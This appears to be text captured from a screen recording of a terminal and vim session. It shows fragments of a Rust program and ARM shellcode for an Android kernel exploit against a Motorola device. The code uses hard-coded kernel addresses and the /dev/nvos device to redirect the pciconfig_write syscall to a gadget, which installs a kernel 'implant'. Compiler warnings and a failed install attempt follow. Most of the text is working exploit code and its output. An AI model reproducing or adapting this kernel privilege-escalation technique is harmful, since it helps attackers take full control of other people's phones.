 1 2 3 4 5 6 7 8 9 []= main.rs (~/android/motorola/thrower/src) - VIM
14 next:
15     cpsid if
16
17     // Save all register state
18     str r0,  registers + 0x00
shellcode.S 16,1 11%
27
28 /// Address of the gadget we want to use
29 const GADGET: usize = 0xc00dacf0;
30
31 /// Address of the pointer to pci_config_write() in the syscall table
32 /// This is syscall 273
33 const PCICONFIG_WRITE_SYSCALL_ADDR: usize = 0xc003c7a8;
34
35 #[repr(C)]
src/main.rs 32,23 5%
50
51         // Check if the implant is installed
52         let installed = unsafe {
53             implant.run_as_kernel(Self::install_check) == 123456
54         };
55
56         if !installed {
57             print!("Attempting to install implant...\n");
58
59             // Open the NVOS device
60             let mut nvos = File::open("/dev/nvos")?;
61
62             // Update the pciconfig_write syscall to point to our gadget
63             for _ in 0..1 { //(GADGET - SYS_NI_SYSCALL) {
64                 unsafe {
65                     Self::increment_address(&mut nvos,
66                         0xc0225950);
67                 }
68             }
69
70             // Check if the implant is installed
71             let installed = unsafe {
72                 implant.run_as_kernel(Self::install_check) == 123456
73             };
74
75             // Make sure it installed successfully
76             if !installed {
77                 return Err(Error::new(ErrorKind::Other,
78                     "Failed to install implant, check your offsets"));
79             } else {
80                 print!("Implant successfully installed\n");
81             }
82         } else {
83             print!("Implant already installed\n");
src/main.rs 63,30 9%
"src/main.rs" 528L, 17496C written
VmallocUsed:       53808 kB
VmallocChunk:     229252 kB
pleb@gamey ~/android/motorola/thrower $
warning: constant is never used: `USER_PMEM_BUF_PAGES`
   --> src/main.rs:160:1
    |
160 | const USER_PMEM_BUF_PAGES: usize = 512 * 1024 * 1024 / 4096;
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: static is never used: `PAGE_SKIP_BITMAP`
   --> src/main.rs:165:1
    |
165 | static PAGE_SKIP_BITMAP: AtomicPtr<u8> = AtomicPtr::new(std::ptr::null_mut());
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: constant is never used: `PAGE_SKIP_BITMAP_SIZE`
   --> src/main.rs:168:1
    |
168 | const PAGE_SKIP_BITMAP_SIZE: usize = 128 * 1024;
    | ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
warning: 15 warnings emitted
    Finished release [optimized + debuginfo] target(s) in 0.39s
thrower_stripped: 1 file pushed. 0.9 MB/s (332840 bytes in 0.357s)
Attempting to install implant...
Error: Custom { kind: Other, error: "Failed to install implant, check your offsets" }
pleb@gamey ~/android/motorola/thrower $